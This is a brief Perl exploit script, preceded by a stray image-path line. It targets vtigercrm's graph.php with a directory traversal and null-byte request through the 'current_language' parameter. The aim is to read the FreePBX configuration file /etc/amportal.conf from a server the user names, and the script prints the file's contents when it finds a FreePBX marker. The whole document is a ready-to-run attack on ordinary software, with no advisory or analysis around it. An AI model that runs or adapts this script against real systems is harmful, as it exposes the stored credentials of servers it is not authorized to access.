 use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
print "\n read amportal.conf file : $answer \n\n";
print " successful read\n";
}
else {
print "\n[-] not successful\n";
}
(END)